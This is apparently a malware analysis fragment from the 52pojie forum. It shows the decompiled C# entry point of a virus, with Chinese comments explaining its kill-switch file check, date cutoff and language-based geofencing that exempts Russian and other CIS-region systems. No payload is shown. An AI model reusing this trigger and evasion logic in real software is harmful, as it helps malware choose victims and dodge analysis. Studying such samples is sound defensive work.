 // Token: 0x0600004E RID: 78 RVA: 0x00005140 File Offset: 0x00003340
private static void Main()
{ //病毒文件夹下是否有no_start文件，即是否已判断过且结果为不触发病毒
if (new FileInfo(Path.GetDirectoryName(Process.GetCurrentProcess().MainModule.FileName) + "/no_start").Exists)
{
return;
}
//获取时间，在4月15号之间不触发，前一个逻辑恒成立
DateTime now = DateTime.Now;
if (now.Year > 2021 && now.Month >= 4 && now.Day > 15)
{
return;
}
//以下语言不触发病毒
//ru: 俄语
//be: 白俄罗斯语
//uk: 乌克兰语
//uz: 乌兹别克语
//kk: 哈萨克语
//tg: 塔吉克语
//ka: 格鲁吉亚语
//ky: 吉尔吉斯语
//tk: 土库曼语
string text = CultureInfo.InstalledUICulture.Name.ToLower();
if (text.Contains("ru") || text.Contains("be") || text.Contains("uk") || text.Contains("uz") || text.Contains("kk"))
{
return;
}
if (text.Contains("tg") || text.Contains("ka") || text.Contains("ky") || text.Contains("tk"))
{
return;
}
吾爱破解论坛
www.52pojie.cn